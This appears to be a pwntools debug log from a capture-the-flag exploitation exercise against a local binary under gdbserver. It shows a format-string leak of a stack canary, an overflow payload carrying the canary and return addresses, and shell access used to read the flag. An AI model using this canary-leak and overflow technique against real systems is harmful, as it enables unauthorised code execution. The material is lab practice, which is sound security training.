 [DEBUG] Launching a new terminal: ['/usr/bin/bash', '-e', 'sh', '-c', '/tmp/tmpt28c58yh']
a:1
[DEBUG] Sent 0x6 bytes:
    b'%11$p\n'
b:1
[DEBUG] Received 0x44 bytes:
    b'Remote debugging from host 127.0.0.1, port 41650\n'
    b'0x3863024a01f2cc00\n'
4063093805701843968
c:1
[DEBUG] Sent 0x49 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000020  61 61 61 61  61 61 61 61  00 cc f2 01  4a 02 63 38  │aaaa│aaaa│····│J·c8│
    00000030  62 62 62 62  62 62 62 62  d8 11 40 00  00 00 00 00  │bbbb│bbbb│··@·│····│
    00000040  96 11 40 00  00 00 00 00  0a                        │··@·│····│·│
    00000049
[*] Switching to interactive mode
[DEBUG] Received 0x1e bytes:
    b'Detaching from process 172642\n'
Detaching from process 172642
[DEBUG] Received 0x1e bytes:
    b'Detaching from process 173219\n'
Detaching from process 173219
$ cat /flag
[DEBUG] Sent 0xa bytes:
    b'cat /flag\n'
[DEBUG] Received 0x1e bytes:
    b'Detaching from process 173220\n'
Detaching from process 173220
[DEBUG] Received 0x17 bytes:
    b'flag{ubuntu20.04_test}\n'
flag{ubuntu20.04_test}
[*] Process '/usr/bin/gdbserver' stopped with exit code 0 (pid 172642)
[DEBUG] Received 0x1c bytes:
    b'\n'
    b'Child exited with status 0\n'
Child exited with status 0
$